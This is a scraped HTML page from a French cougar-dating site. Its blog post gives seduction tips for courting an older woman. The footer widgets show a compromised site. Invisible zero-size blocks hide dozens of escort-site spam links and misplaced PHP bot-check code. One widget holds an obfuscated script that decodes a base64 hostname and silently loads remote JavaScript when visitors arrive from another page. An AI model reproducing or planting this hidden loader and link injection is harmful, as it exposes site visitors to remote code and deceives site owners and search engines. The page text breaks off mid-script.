

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maxicougar.com/quelques-conseils-pour-draguer-une-femme-mure/
body_size: 8417
content:
﻿<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name=viewport content="width=device-width, initial-scale=1">
<link rel="alternate" href="https://www.maxicougar.com" hreflang="fr" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maxicougar.com/xmlrpc.php">
<title>Quelques conseils pour draguer une femme mure &#8211; Maxicougar.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux" href="https://www.maxicougar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux des commentaires" href="https://www.maxicougar.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maxicougar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='west-bootstrap-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.maxicougar.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-style-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1' type='text/css' media='all' />
<style id='west-style-inline-css' type='text/css'>
.site-header {position: fixed;}
.site-header { background-color:#1C1E21;}
body, .widget a { color:#828282}
.site-footer, .footer-widgets { background-color:#1c1e21}

</style>
<link rel='stylesheet' id='west-body-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500italic%2C500&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-fontawesome-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/fonts/font-awesome.min.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.maxicougar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.maxicougar.com/wp-json/wp/v2/posts/742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maxicougar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.maxicougar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.maxicougar.com/quelques-conseils-pour-draguer-une-femme-mure/" />
<link rel='shortlink' href='https://www.maxicougar.com/?p=742' />
<link rel="alternate" type="application/json+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fquelques-conseils-pour-draguer-une-femme-mure%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fquelques-conseils-pour-draguer-une-femme-mure%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.maxicougar.com/wp-content/themes/cougar/js/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-270x270.png" />
<meta name="description" content="Vous êtes amoureux d’une femme qui travaille dans la même entreprise que vous. Le problème est qu’elle est beaucoup plus âgée que vous et vous avez peur de lui déclarer [&hellip;]">
<meta name="google-site-verification" content="-Q3vaAE7KR8GjqVVh7CmPW_awSas93M4Hjs4kug2SII" />
</head>
<body class="post-template-default single single-post postid-742 single-format-standard">
<a class="skip-main" href="#main">Aller au contenu principal</a>
<div id="page" class="hfeed site">
<nav class="nav">
  <ul>
    <li><a href="https://www.maxicougar.com">Inscription</a></li>
    <li><a href="https://www.maxicougar.com/connexion/">Connexion</a></li>
    <li><a href="https://www.maxicougar.com/blog/">Blog</a></li>
  </ul>
</nav>
<section id="bannerin">
  <div><a href="https://www.maxicougar.com"><img src="https://www.maxicougar.com/wp-content/themes/cougar/images/logo.png" id="logo" alt="Maxicougar.com" /></a></div>
</section>
<div id="content" class="site-content">
<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-742" class="post-742 post type-post status-publish format-standard has-post-thumbnail hentry category-blog clearfix">

			<div class="entry-thumb">
			<img width="450" height="300" src="https://www.maxicougar.com/wp-content/uploads/2019/11/femmes-cougars.jpg" class="attachment-west-small-thumb size-west-small-thumb wp-post-image" alt="" loading="lazy" />		</div>
		
	<header class="entry-header">
		<h1 class="entry-title">Quelques conseils pour draguer une femme mure</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><em>Vous êtes amoureux d’une femme qui travaille dans la même 
entreprise que vous. Le problème est qu’elle est beaucoup plus âgée que 
vous et vous avez peur de lui déclarer votre amour, ne sachant pas 
comment elle va réagir. Et bien, il faut savoir que draguer une femme 
mure n’est pas difficile. Voici les conseils à suivre pour y arriver.</em></p>



<p>Il faut savoir qu’il existe une très grande différence entre draguer 
une jeune fille et draguer une femme mure. En effet, la femme mure a 
beaucoup d’expérience que la jeune fille. Elle est aussi indépendante. 
Lorsque vous souhaitez draguer une femme mure, il faut tenir compte de 
tous ces facteurs.</p>



<p>Il faut savoir en premier lieu que c’est dans votre attitude que vous
 pourrez séduire une femme cougar. Pour commencer, vous devez être mur 
dans la tête. Ce que recherche la femme cougar, c’est un homme mur avec 
lequel elle peut partager beaucoup de choses. Il faut aussi vous montrer
 galant envers la femme cougar et poli.</p>



<p>Votre manière de vous habiller compte également pour séduire une 
femme cougar. Vous devez porter des tenues vestimentaires qui reflètent 
votre personnalité et vous confèrent de la responsabilité. Par exemple, 
des costumes-vestes ou des chemises pantalons.</p>



<p>Si vous voulez séduire une femme mure, il est recommandé d’avoir 
confiance en vous. Evitez absolument de manquer d’assurance. La femme 
mure a un faible pour les hommes qui ont de la personnalité.</p>



<p><strong>Draguer une femme mure n’est pas aussi difficile. Il suffit d’avoir de la confiance en soi et de savoir leur parler.</strong></p>



<h3>Les conversations pour séduire une cougar lors d’une rencontre</h3>



<p><em>Vous venez de faire la rencontre avec une femme cougar qui vous 
plaît énormément. Vous avez décidé de l’inviter à dîner dans un 
restaurant, mais vous ne savez pas les mots que vous devez utiliser pour
 la séduire. Et bien, il faut savoir que l’utilisation des mots est très
 importante quand on veut séduire une cougar.</em></p>



<p>De nos jours, la séduction s’apprend. Il faut dire que les hommes qui
 ont plus de succès auprès des femmes sont ceux qui savent utiliser les 
mots pour les séduire. Mais, en matière de séduction, toutes les femmes 
ne sont pas logées à la même enseigne. Les atouts que vous allez 
utiliser pour séduire une jeune femme ne sont pas les mêmes que ceux 
utilisés pour séduire une femme mure.</p>



<p>Il faut savoir que lorsque vous invitez une cougar à dîner dans un 
restaurant, il faudrait savoir orienter votre conversation afin de la 
séduire.</p>



<p>D&rsquo;abord, il faut utiliser des mots qui sont rassurants pour la femme  cougar et qui lui permettent de se sentir belle. Vous devez lui faire  comprendre par des mots voilés qu’elle possède de véritables atouts  physiques. Faites lui des compliments sur son physique, mais il ne faut  pas non plus trop exagérer.</p>



<p>Votre conservation avec une femme cougar doit être orientée sur des 
sujets qui l’intéressent. Vous devez parler par exemple du dernier film 
que vous avez regardé, de vos voyages, des livres que vous avez lu… En 
somme, il s’agit d’aborder des sujets qui peuvent captiver son 
attention.</p>



<p><strong>Pour séduire une cougar, il faut tenir compte des conversations que vous engagez avec elle.</strong></p>
			</div><!-- .entry-content -->

    			

            <div class="socialshare aligncenter">
              <h4 class="aligncenter">Vous aimez ? Partagez l'amour !</h4>
              <ul class="icons aligncenter">
                <li><a class="icon fa-facebook" href="http://www.facebook.com/sharer.php?u=https://www.maxicougar.com/quelques-conseils-pour-draguer-une-femme-mure/" target="_blank"><span class="label">Facebook</span></a></li>
                <li><a class="icon fa-twitter" href="http://twitter.com/share?url=https://www.maxicougar.com/quelques-conseils-pour-draguer-une-femme-mure/&text=Quelques conseils pour draguer une femme mure" target="_blank"><span class="label">Twitter</span></a></li>
                <li><a class="icon fa-tumblr" href="http://www.tumblr.com/share/link?url=https://www.maxicougar.com/quelques-conseils-pour-draguer-une-femme-mure/" target="_blank"><span class="label">Tumblt</span></a></li>
              </ul>
            </div>



</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.maxicougar.com/avoir-une-bonne-sexualite-apres-50-ans/" rel="prev">Avoir une bonne sexualité après 50 ans</a></div><div class="nav-next"><a href="https://www.maxicougar.com/sortir-avec-un-homme-plus-jeune/" rel="next">Sortir avec un homme plus jeune</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Annonces géolocalisées</h3>			<div class="textwidget"><div class="annoncescougar">
<div class="annoncescougargenre">Annonces de femmes cougars</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[sex_id]=1&s[age_min]=34&s[age_max]=48" charset="utf-8"></script> 
</div>
<div class="annoncescougar">
<div class="annoncescougargenre">Annonces de toy-boys</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[age_min]=20&s[sex_id]=2&s[age_max]=31" charset="utf-8"></script> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside></div><!-- #secondary -->


		</div>
	</div><!-- #content -->

			
	
	<div id="sidebar-footer" class="footer-widgets" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.maxicougar.com/a-propos-de-notre-site/">A propos de notre site</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.maxicougar.com/blog/">Blog</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="block-3" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://bayansehri.com" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-escort/18" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="http://bayansehri.com/Kategori/avcilar-escort/19" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="http://bayansehri.com/Kategori/esenyurt-escort/17" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="http://bayansehri.com/Kategori/mecidiyekoy-escort/22" rel="dofollow" title="mecidiyeköy escort">mecidiyeköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcelievler-escort/20" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="http://bayansehri.com/Kategori/arnavutkoy-escort/23" rel="dofollow" title="arnavutköy escort">arnavutköy escort</a>
<a href="http://bayansehri.com/Kategori/sirinevler-escort/24" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="http://bayansehri.com/Kategori/bagcilar-escort/27" rel="dofollow" title="bağcılar escort">bağcılar escort</a>
<a href="http://bayansehri.com/Kategori/bakirkoy-escort/28" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="http://bayansehri.com/Kategori/basaksehir-escort/29" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="http://bayansehri.com/Kategori/aksaray-escort/47" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="http://bayansehri.com/Kategori/atakoy-escort/48" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcesehir-escort/50" rel="dofollow" title="bahçeşehir escort">bahçeşehir escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-kapali-escort/60" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="http://bayansehri.com/Kategori/bayrampasa-escort/30" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-turbanli-escort/25" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/buyukcekmece-escort/34" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/esenler-escort/37" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="http://bayansehri.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="http://bayansehri.com/Kategori/halkali-escort/49" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="http://bayansehri.com/Kategori/kapali-escort/53" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://bayansehri.com/Kategori/kayasehir-escort/41" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="http://bayansehri.com/Kategori/kucukcekmece-escort/45" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/merter-escort/59" rel="dofollow" title="merter escort">merter escort</a>
<a href="http://bayansehri.com/Kategori/nisantasi-escort/52" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="http://bayansehri.com/Kategori/otele-gelen-escort/57" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="http://bayansehri.com/Kategori/sefakoy-escort/46" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="http://bayansehri.com/Kategori/sinirsiz-escort/56" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="http://bayansehri.com/Kategori/sultanbeyli-escort/51" rel="dofollow" title="sultanbeyli escort">sultanbeyli escort</a>
<a href="http://bayansehri.com/Kategori/turbanli-escort/55" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/tuyap-escort/38" rel="dofollow" title="tüyap escort">tüyap escort</a>
<a href="http://bayansehri.com/Kategori/zeytinburnu-escort/58" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
<a href="http://bayansehri.com/Kategori/yakuplu-escort/61" rel="dofollow" title="yakuplu escort">yakuplu escort</a>
</p></aside>				</div>
				
							<div class="sidebar-column col-md-4">
							<aside id="west-recent-posts-2" class="widget widget_recent_posts">		<h3 class="widget-title">Derniers articles</h3>		<ul>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/04/toyboy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/comment-trouver-une-femme-qui-a-de-lexperience-en-reel/">Comment trouver une femme qui a de l’expérience en réel ?</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/07/40-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/cougar-blues/">Cougar Blues</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2016/03/photo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/les-cougars-a-la-conquete-de-lhomme-objet/">Les cougars : à la conquête de l’homme objet</a>
								</div>
			</li>
				</ul>
		</aside><aside id="block-4" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>

<a href="https://avcilaravans2.com/" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-escort/8" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-bayan-escort/41" rel="dofollow" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-kapali-escort/42" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-turbanli-escort/43" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/istanbul-escort/30" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-escort/12" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-kapali-escort/45" rel="dofollow" title="esenyurt kapalı escort">esenyurt kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/bakirkoy-escort/4" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="https://avcilaravans2.com/Kategori/halkali-escort/18" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="https://avcilaravans2.com/Kategori/gaziosmanpasa-escort/16" rel="dofollow" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/bahcelievler-escort/3" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="https://avcilaravans2.com/Kategori/sirinevler-escort/40" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="https://avcilaravans2.com/Kategori/sisli-escort/21" rel="dofollow" title="şişli escort">şişli escort</a>
<a href="https://avcilaravans2.com/Kategori/atakoy-escort/29" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="https://avcilaravans2.com/Kategori/aksaray-escort/13" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="https://avcilaravans2.com/Kategori/anal-escort/33" rel="dofollow" title="anal escort">anal escort</a>
<a href="https://avcilaravans2.com/Kategori/basaksehir-escort/5" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/besiktas-escort/7" rel="dofollow" title="beşiktaş escort">beşiktaş escort</a>
<a href="https://avcilaravans2.com/Kategori/bayrampasa-escort/6" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/beyoglu-escort/9" rel="dofollow" title="beyoğlu escort">beyoğlu escort</a>
<a href="https://avcilaravans2.com/Kategori/buyukcekmece-escort/44" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/capa-escort/14" rel="dofollow" title="çapa escort">çapa escort</a>
<a href="https://avcilaravans2.com/Kategori/esenler-escort/11" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="https://avcilaravans2.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/ikitelli-escort/23" rel="dofollow" title="ikitelli escort">ikitelli escort</a>
<a href="https://avcilaravans2.com/Kategori/kapali-escort/35" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/kayasehir-escort/24" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/kucukcekmece-escort/19" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/sefakoy-escort/28" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="https://avcilaravans2.com/Kategori/merter-escort/26" rel="dofollow" title="merter escort">merter escort</a>
<a href="https://avcilaravans2.com/Kategori/nisantasi-escort/27" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="https://avcilaravans2.com/Kategori/otele-gelen-escort/38" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/sultangazi-escort/20" rel="dofollow" title="sultangazi escort">sultangazi escort</a>
<a href="https://avcilaravans2.com/Kategori/sinirsiz-escort/36" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="https://avcilaravans2.com/Kategori/taksim-escort/10" rel="dofollow" title="taksim escort">taksim escort</a>
<a href="https://avcilaravans2.com/Kategori/tesetturlu-escort/37" rel="dofollow" title="tesettürlü escort">tesettürlü escort</a>
<a href="https://avcilaravans2.com/Kategori/topkapi-escort/15" rel="dofollow" title="topkapı escort">topkapı escort</a>
<a href="https://avcilaravans2.com/Kategori/turbanli-escort/32" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/zeytinburnu-escort/22" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
</p></aside><aside id="block-6" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contact et infos</h3>			<div class="textwidget">Maxicougar est un site sérieux et transparent ! 
<ul>
<li><a href="https://www.maxicougar.com/site-cougar-gratuit-ou-payant/">Site de rencontre cougar gratuit ou payant ?</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/faq">Contact</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/cgu">CGU</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/legal">Mentions légales</a></li>
<li><a href="http://www.infoconso-multimedia.fr/">Support client</a></li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

